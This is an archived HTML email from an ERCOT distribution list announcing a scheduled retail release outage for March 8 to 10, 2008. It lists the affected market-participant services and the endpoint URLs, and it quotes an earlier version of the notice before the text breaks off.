

--- FILE ---
content_type: text/html; charset=us-ascii
request_url: https://lists.ercot.com/cgi-bin/wa?A3=0802&L=NOTICE_EXTRACTS_WHOLESALE&E=quoted-printable&P=8187&B=------_%3D_NextPart_002_01C87986.D5E85166&T=text%2Fhtml;%20charset=us-ascii&pending=
body_size: 4778
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:x="urn:schemas-microsoft-com:office:excel" xmlns:p="urn:schemas-microsoft-com:office:powerpoint" xmlns:a="urn:schemas-microsoft-com:office:access" xmlns:dt="uuid:C2F41010-65B3-11d1-A29F-00AA00C14882" xmlns:s="uuid:BDC6E3F0-6DA3-11d1-A2A3-00AA00C14882" xmlns:rs="urn:schemas-microsoft-com:rowset" xmlns:z="#RowsetSchema" xmlns:b="urn:schemas-microsoft-com:office:publisher" xmlns:ss="urn:schemas-microsoft-com:office:spreadsheet" xmlns:c="urn:schemas-microsoft-com:office:component:spreadsheet" xmlns:oa="urn:schemas-microsoft-com:office:activation" xmlns:html="http://www.w3.org/TR/REC-html40" xmlns:q="http://schemas.xmlsoap.org/soap/envelope/" xmlns:D="DAV:" xmlns:x2="http://schemas.microsoft.com/office/excel/2003/xml" xmlns:ois="http://schemas.microsoft.com/sharepoint/soap/ois/" xmlns:dir="http://schemas.microsoft.com/sharepoint/soap/directory/" xmlns:ds="http://www.w3.org/2000/09/xmldsig#" xmlns:dsp="http://schemas.microsoft.com/sharepoint/dsp" xmlns:udc="http://schemas.microsoft.com/data/udc" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:sps="http://schemas.microsoft.com/sharepoint/soap/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:udcxf="http://schemas.microsoft.com/data/udc/xmlfile" xmlns:st1="urn:schemas-microsoft-com:office:smarttags" xmlns="http://www.w3.org/TR/REC-html40">

<head>
<meta http-equiv=Content-Type content="text/html; charset=us-ascii">
<meta name=Generator content="Microsoft Word 11 (filtered medium)">
<!--[if !mso]>
<style>
v\:* {behavior:url(#default#VML);}
o\:* {behavior:url(#default#VML);}
w\:* {behavior:url(#default#VML);}
.shape {behavior:url(#default#VML);}
</style>
<![endif]--><o:SmartTagType
 namespaceuri="urn:schemas-microsoft-com:office:smarttags" name="State"/>
<o:SmartTagType namespaceuri="urn:schemas-microsoft-com:office:smarttags"
 name="country-region"/>
<o:SmartTagType namespaceuri="urn:schemas-microsoft-com:office:smarttags"
 name="place"/>
<o:SmartTagType namespaceuri="urn:schemas-microsoft-com:office:smarttags"
 name="City"/>
<!--[if !mso]>
<style>
st1\:*{behavior:url(#default#ieooui) }
</style>
<![endif]-->
<style>
<!--
 /* Font Definitions */
 @font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;}
@font-face
	{font-family:Tahoma;
	panose-1:2 11 6 4 3 5 4 4 2 4;}
 /* Style Definitions */
 p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin-top:0in;
	margin-right:0in;
	margin-bottom:12.0pt;
	margin-left:0in;
	font-size:12.0pt;
	font-family:Arial;}
a:link, span.MsoHyperlink
	{color:blue;
	text-decoration:underline;}
a:visited, span.MsoHyperlinkFollowed
	{color:purple;
	text-decoration:underline;}
p.MsoAutoSig, li.MsoAutoSig, div.MsoAutoSig
	{margin-top:0in;
	margin-right:0in;
	margin-bottom:12.0pt;
	margin-left:0in;
	font-size:12.0pt;
	font-family:Arial;}
span.EmailStyle18
	{mso-style-type:personal;
	font-family:Arial;
	color:windowtext;}
span.stylebold
	{font-family:Arial;
	font-weight:bold;}
span.EmailStyle20
	{mso-style-type:personal-reply;
	font-family:Arial;
	color:navy;}
@page Section1
	{size:8.5in 11.0in;
	margin:1.0in .5in 1.0in .5in;}
div.Section1
	{page:Section1;}
 /* List Definitions */
 @list l0
	{mso-list-id:513346654;
	mso-list-template-ids:914769184;}
@list l0:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
@list l0:level2
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:1.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:"Courier New";
	mso-bidi-font-family:"Times New Roman";}
@list l0:level3
	{mso-level-number-format:bullet;
	mso-level-text:\F0A7;
	mso-level-tab-stop:1.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level4
	{mso-level-tab-stop:2.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level5
	{mso-level-tab-stop:2.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level6
	{mso-level-tab-stop:3.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level7
	{mso-level-tab-stop:3.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level8
	{mso-level-tab-stop:4.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l0:level9
	{mso-level-tab-stop:4.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1
	{mso-list-id:850411861;
	mso-list-template-ids:797490086;}
@list l1:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
@list l1:level2
	{mso-level-tab-stop:1.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level3
	{mso-level-tab-stop:1.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level4
	{mso-level-tab-stop:2.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level5
	{mso-level-tab-stop:2.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level6
	{mso-level-tab-stop:3.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level7
	{mso-level-tab-stop:3.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level8
	{mso-level-tab-stop:4.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l1:level9
	{mso-level-tab-stop:4.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l2
	{mso-list-id:963002901;
	mso-list-template-ids:-1350696870;}
@list l2:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
@list l2:level2
	{mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:1.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:"Courier New";
	mso-bidi-font-family:"Times New Roman";}
@list l2:level3
	{mso-level-tab-stop:1.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l2:level4
	{mso-level-tab-stop:2.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l2:level5
	{mso-level-tab-stop:2.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l2:level6
	{mso-level-tab-stop:3.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l2:level7
	{mso-level-tab-stop:3.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l2:level8
	{mso-level-tab-stop:4.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l2:level9
	{mso-level-tab-stop:4.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l3
	{mso-list-id:1458255809;
	mso-list-template-ids:1460463292;}
@list l3:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7;
	mso-level-tab-stop:.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
@list l3:level2
	{mso-level-tab-stop:1.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l3:level3
	{mso-level-tab-stop:1.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l3:level4
	{mso-level-tab-stop:2.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l3:level5
	{mso-level-tab-stop:2.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l3:level6
	{mso-level-tab-stop:3.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l3:level7
	{mso-level-tab-stop:3.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l3:level8
	{mso-level-tab-stop:4.0in;
	mso-level-number-position:left;
	text-indent:-.25in;}
@list l3:level9
	{mso-level-tab-stop:4.5in;
	mso-level-number-position:left;
	text-indent:-.25in;}
ol
	{margin-bottom:0in;}
ul
	{margin-bottom:0in;}
-->
</style>
<!--[if gte mso 9]><xml>
 <o:shapedefaults v:ext="edit" spidmax="1026" />
</xml><![endif]--><!--[if gte mso 9]><xml>
 <o:shapelayout v:ext="edit">
  <o:idmap v:ext="edit" data="1" />
 </o:shapelayout></xml><![endif]-->
</head>

<body lang=EN-US link=blue vlink=purple>

<div class=Section1>

<div>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>NOTICE DATE:</span></font></b>&nbsp; February 27, 2008<b><span
style='font-weight:bold'> </span></b>&nbsp;&nbsp;&nbsp;&nbsp;<b><span
style='font-weight:bold'>&nbsp;&nbsp;</span></b>&nbsp;&nbsp;<o:p></o:p></p>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>NOTICE TYPE:&nbsp; </span></font></b>M-A020708-02 UPDATE/REMINDER:&nbsp;
Release - Retail<b><span style='font-weight:bold'> </span></b>&nbsp;&nbsp;<b><span
style='font-weight:bold'>&nbsp;&nbsp;</span></b>&nbsp;&nbsp;<o:p></o:p></p>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>CLASSIFICATION:&nbsp; </span></font></b>Public<o:p></o:p></p>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>SHORT DESCRIPTION:</span></font></b>&nbsp; ERCOT has a
scheduled Retail Release beginning 12:00 PM Saturday, March 8, 2008 through
12:00 AM Monday, March 10, 2008. <b><span style='font-weight:bold'>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></b>&nbsp;&nbsp;<o:p></o:p></p>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>INTENDED AUDIENCE:&nbsp; </span></font></b>All Market
Participants<b><span style='font-weight:bold'>&nbsp;&nbsp; &nbsp;&nbsp;</span></b>&nbsp;&nbsp;<b><span
style='font-weight:bold'>&nbsp;&nbsp;</span></b>&nbsp;&nbsp;<o:p></o:p></p>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>DAY AFFECTED:</span></font></b>&nbsp; 12:00 PM Saturday,
March 8, 2008 through 12:00 AM Monday, March 10, 2008<b><span style='font-weight:
bold'>&nbsp; <o:p></o:p></span></b></p>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>LONG DESCRIPTION:&nbsp; </span></font></b>ERCOT has an
on-cycle Retail release scheduled from 12:00 PM Saturday, March 8, 2008 through
12:00 AM Monday, March 10, 2008.&nbsp; For reference, both Market Impact SIRs
and Internal ERCOT SIRs with no Market impact are included on the attached
document.<o:p></o:p></p>

<p class=MsoNormal><font size=3 face=Arial><span style='font-size:12.0pt'>The
migration of proxy servers (SIR <a name="OLE_LINK4"></a><a name="OLE_LINK3">11715</a>)
has been removed from this release. &nbsp;ERCOT plans to implement this change
in an upcoming maintenance window.&nbsp; Once the implementation date has been
scheduled, a notice will be provided.&nbsp; Any Market Participant that has
hard coded the IP addresses for EBXML, LRS, or NAESB should ensure that they
are currently utilizing the URLs indicated below.<o:p></o:p></span></font></p>

<p class=MsoNormal><font size=3 face=Arial><span style='font-size:12.0pt'>Market
Participants (MPs) should be utilizing URL:<o:p></o:p></span></font></p>

<p class=MsoNormal style='margin-left:.25in'><font size=3 face=Arial><span
style='font-size:12.0pt'><a
href="https://b2b.ercot.com:44337/servlet/b2b/ebxml-100"
title="https://b2b.ercot.com:44337/servlet/b2b/ebxml-100">https://b2b.ercot.com:44337/servlet/b2b/ebxml-100</a><font
color=black><span style='color:black'> for EBXML<br>
</span></font><a href="https://b2b.ercot.com:44337/servlet/lrs/ebxml-100"
title="https://b2b.ercot.com:44337/servlet/lrs/ebxml-100">https://b2b.ercot.com:44337/servlet/lrs/ebxml-100</a><font
color=black><span style='color:black'> for LRS via EBXML<br>
</span></font><a href="https://naesb.ercot.com:7403/ipnet/naesb"
title="https://naesb.ercot.com:7403/ipnet/naesb">https://naesb.ercot.com:7403/ipnet/naesb</a>
for GISB16 to access ERCOT<font color=black><span style='color:black'><o:p></o:p></span></font></span></font></p>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>ADDITIONAL INFORMATION:</span></font></b>&nbsp; During the
outage the following functions will be affected: <o:p></o:p></p>

<ul style='margin-top:0in' type=disc>
 <li class=MsoNormal style='mso-list:l3 level1 lfo1'><font size=3 face=Arial><span
     style='font-size:12.0pt'>Market Participants utilizing NAESB to
     send/receive transactions to/from ERCOT will NOT be able to send/receive
     transactions to/from ERCOT during the outage.&nbsp; This includes all
     retail transactions. <o:p></o:p></span></font></li>
 <li class=MsoNormal style='mso-list:l3 level1 lfo1'><font size=3 face=Arial><span
     style='font-size:12.0pt'>867 Transactions will NOT be forwarded during the
     outage. <o:p></o:p></span></font></li>
 <li class=MsoNormal style='mso-list:l3 level1 lfo1'><font size=3 face=Arial><span
     style='font-size:12.0pt'>997 functional acknowledgements will NOT be sent
     during the outage. <o:p></o:p></span></font></li>
 <li class=MsoNormal style='mso-list:l3 level1 lfo1'><font size=3 face=Arial><span
     style='font-size:12.0pt'>Components of the TML and commercial API will NOT
     be available including: <o:p></o:p></span></font></li>
</ul>

<ul style='margin-top:0in' type=disc>
 <ul style='margin-top:0in' type=circle>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Find ESI ID <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Find Transaction <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Submit Transactions <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><st1:place w:st="on"><st1:country-region w:st="on"><font
        size=3 face=Arial><span style='font-size:12.0pt'>USA</span></font></st1:country-region></st1:place>
      Functionalities <o:p></o:p></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Report Explorer, including <o:p></o:p></span></font></li>
 </ul>
</ul>

<ul style='margin-top:0in' type=disc>
 <ul style='margin-top:0in' type=circle>
  <ul style='margin-top:0in' type=square>
   <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
       mso-list:l0 level3 lfo2'><font size=3 face=Arial><span style='font-size:
       12.0pt'>Reports <o:p></o:p></span></font></li>
   <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
       mso-list:l0 level3 lfo2'><font size=3 face=Arial><span style='font-size:
       12.0pt'>Extracts <o:p></o:p></span></font></li>
   <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
       mso-list:l0 level3 lfo2'><font size=3 face=Arial><span style='font-size:
       12.0pt'>Invoices <o:p></o:p></span></font></li>
   <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
       mso-list:l0 level3 lfo2'><font size=3 face=Arial><span style='font-size:
       12.0pt'>Settlement Statements <o:p></o:p></span></font></li>
  </ul>
 </ul>
</ul>

<ul style='margin-top:0in' type=disc>
 <ul style='margin-top:0in' type=circle>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Extract Scheduler <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l0 level2 lfo2'><font size=3 face=Arial><span style='font-size:
      12.0pt'>Web Services Data Requests <o:p></o:p></span></font></li>
 </ul>
</ul>

<p class=MsoNormal style='margin-left:.75in'><font size=3 face=Arial><span
style='font-size:12.0pt'>&nbsp;<o:p></o:p></span></font></p>

<ul style='margin-top:0in' type=disc>
 <li class=MsoNormal style='mso-list:l1 level1 lfo3'><font size=3 face=Arial><span
     style='font-size:12.0pt'>ERCOT internet services will NOT be available,
     including but not limited to: <o:p></o:p></span></font></li>
</ul>

<ul style='margin-top:0in' type=disc>
 <ul style='margin-top:0in' type=circle>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l2 level2 lfo4'><font size=3 face=Arial><span style='font-size:
      12.0pt'>ERCOT.com &#8211; <a href="http://www.ercot.com/"
      title="http://www.ercot.com/">www.ercot.com</a> <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l2 level2 lfo4'><font size=3 face=Arial><span style='font-size:
      12.0pt'>MarkeTrak - <a href="https://marketrak.ercot.com:8443/tmtrack.dll"
      title="https://marketrak.ercot.com:8443/tmtrack.dll">https://marketrak.ercot.com:8443/tmtrack.dll</a>?
      <o:p></o:p></span></font></li>
  <li class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt;
      mso-list:l2 level2 lfo4'><font size=3 face=Arial><span style='font-size:
      12.0pt'>TCR - <a href="https://tcr.ercot.com/"
      title="https://tcr.ercot.com/">https://tcr.ercot.com</a> <o:p></o:p></span></font></li>
  <li class=MsoNormal style='mso-list:l2 level2 lfo4'><st1:place w:st="on"><st1:State
       w:st="on"><font size=3 face=Arial><span style='font-size:12.0pt'>Texas</span></font></st1:State></st1:place>
      Renewables &#8211; <a href="http://www.texasrenewables.com/"
      title="http://www.texasrenewables.com/">www.texasrenewables.com</a> <o:p></o:p></li>
 </ul>
</ul>

<p class=MsoNormal><font size=3 face=Arial><span style='font-size:12.0pt'>MOS,
Scheduling API, MOSTML, MOSPUBLIC, and Outage Scheduler will not be affected as
there will be a DNS failover from <st1:City w:st="on">Taylor</st1:City> to <st1:place
w:st="on"><st1:City w:st="on">Austin</st1:City></st1:place>.<o:p></o:p></span></font></p>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>CONTACT:</span></font></b> &nbsp;If you have any questions,
please contact your ERCOT Account Manager. You may also call the general ERCOT
Client Services phone number at (512) 248-3900 or contact ERCOT Client Services
via e-mail at <a href="mailto:[log in to unmask]"
title="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a></a>.<o:p></o:p></p>

<p class=MsoNormal><b><font size=2 face=Arial><span style='font-size:10.0pt;
font-weight:bold'>If you are receiving e-mail from an ERCOT distribution list
that you no longer wish to receive, please follow this link in order to
unsubscribe from this list: </span></font></b><font size=2><span
style='font-size:10.0pt'><a href="http://lists.ercot.com/"
title="http://lists.ercot.com/">http://lists.ercot.com</a>.<o:p></o:p></span></font></p>

</div>

<p class=MsoNormal><font size=1 face=Arial><span style='font-size:8.0pt'>TR/JA<o:p></o:p></span></font></p>

<div>

<div class=MsoNormal align=center style='margin-bottom:0in;margin-bottom:.0001pt;
text-align:center'><font size=3 face="Times New Roman"><span style='font-size:
12.0pt;font-family:"Times New Roman"'>

<hr size=2 width="100%" align=center tabindex=-1>

</span></font></div>

<p class=MsoNormal style='margin-bottom:0in;margin-bottom:.0001pt'><b><font
size=2 face=Tahoma><span style='font-size:10.0pt;font-family:Tahoma;font-weight:
bold'>From:</span></font></b><font size=2 face=Tahoma><span style='font-size:
10.0pt;font-family:Tahoma'> ERCOT Client Relations <br>
<b><span style='font-weight:bold'>Sent:</span></b> Thursday, February 07, 2008
4:43 PM<br>
<b><span style='font-weight:bold'>To:</span></b>
<a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>; <a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>;
<a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>;
<a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>;
<a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a><br>
<b><span style='font-weight:bold'>Cc:</span></b> <a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>;
<a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>; <a href="/cgi-bin/wa?LOGON=A3%3D0802%26L%3DNOTICE_EXTRACTS_WHOLESALE%26E%3Dquoted-printable%26P%3D8187%26B%3D------_%253D_NextPart_002_01C87986.D5E85166%26T%3Dtext%252Fhtml%3B%2520charset%3Dus-ascii%26pending%3D" target="_parent" >[log in to unmask]</a>; 1 ERCOT Client Service Reps<br>
<b><span style='font-weight:bold'>Subject:</span></b> M-A020708-01 Release -
Retail: 12:00 PM Saturday, March 8, 2008 through 12:00 AM Monday, March 10,
2008 </span></font><font face="Times New Roman"><span style='font-family:"Times New Roman"'><o:p></o:p></span></font></p>

</div>

<p class=MsoNormal><font size=3 face=Arial><span style='font-size:12.0pt'><o:p>&nbsp;</o:p></span></font></p>

<p class=MsoNormal><span class=stylebold><b><font size=3 face=Arial><span
style='font-size:12.0pt'>NOTICE DATE:</span></font></b></span><span
class=stylebold><b><font face=Arial><span style='font-weight:normal'>&nbsp;
February 7, 2008</span></font></b>&nbsp; </span><span class=stylebold><b><font
face=Arial><span style='font-weight:normal'>&nbsp;&nbsp;&nbsp;&nbsp;</span></font></b>&nbsp;&nbsp;</span>&nbsp;&nbsp;<o:p></o:p></p>

<p class=MsoNormal><span class=stylebold><b><font size=3 face=Arial><span
style='font-size:12.0pt'>NOTICE TYPE:&nbsp; </span></font></b></span><a
name="OLE_LINK1"></a><a name="OLE_LINK2"></a><span class=stylebold><b><font
face=Arial><span style='font-weight:normal'>M-A020708-01 Release - Retail</span></font></b>
</span><span class=stylebold><b><font face=Arial><span style='font-weight:normal'>&nbsp;&nbsp;</span></font></b>&nbsp;&nbsp;</span>&nbsp;&nbsp;<o:p></o:p></p>

<p class=MsoNormal><b><font size=3 face=Arial><span style='font-size:12.0pt;
font-weight:bold'>CLASSIFICATION:&nbsp; </span></font></b>Public<o:p></o:p></p>

<p class=MsoNormal><span class=stylebold><b><font size=3 face=Arial><span
style='font-size:12.0pt'>SHORT DESCRIPTION:</span></font></b></span><span
class=stylebold><b><font face=Arial><span style='font-weight:normal'>&nbsp;
ERCOT has a scheduled Retail Release beginning 12:00 PM Saturday, March 8, 2008
through 12:00 AM Monday, March 10, 2008. </span></font></b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>&nbsp;&nbsp;<o:p></o:p></p>

<p class=MsoNormal><span class=stylebold><b><font size=3 face=Arial><span
style='font-size:12.0pt'>INTENDED AUDIENCE:&nbsp; </span></font></b></span><span
class=stylebold><b><font face=Arial><span style='font-weight:normal'>All Market
Participants</span></font></b>&nbsp;&nbsp; &nbsp;&nbsp;</span><span
class=stylebold><b><font face=Arial><span style='font-weight:normal'>&nbsp;&nbsp;</span></font></b>&nbsp;&nbsp;</span>&nbsp;&nbsp;<o:p></o:p></p>

<p class=MsoNormal><span class=stylebold><b><font size=3 face=Arial><span
style='font-size:12.0pt'>DAY AFFECTED:</span></font></b></span><span
class=stylebold><b><font face=Arial><span style='font-weight:normal'>&nbsp; <a
name="OLE_LINK8"></a><a name="OLE_LINK9"></a>12:00 PM Saturday, March 8, 2008
through 12:00 AM Monday, March 10, 2008</span></font></b>&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>&nbsp;&nbsp;<o:p></o:p></p>

<p class=MsoNormal><span class=stylebold><b><font size=3 face=Arial><span
style='font-size:12.0pt'>LONG DESCRIPTION:&nbsp; </span></font></b></span><span
class=stylebold><b><font face=Arial><span style='font-weight:normal'>ERCOT has
an on-cycle Retail release scheduled from 12:00 PM Saturday, March 8, 2008
through 12:00 AM Monday, March 10, 2008.&nbsp; For reference, both Market
Impact SIRs and Internal ERCOT SIRs with no Market impact are included on the
attached document.<o:p></o:p></span></font></b></span></p>

<p class=MsoNormal><a name="OLE_LINK6"></a><a name="OLE_LINK5"><span
class=stylebold><b><font size=3 face=Arial><span style='font-size:12.0pt;
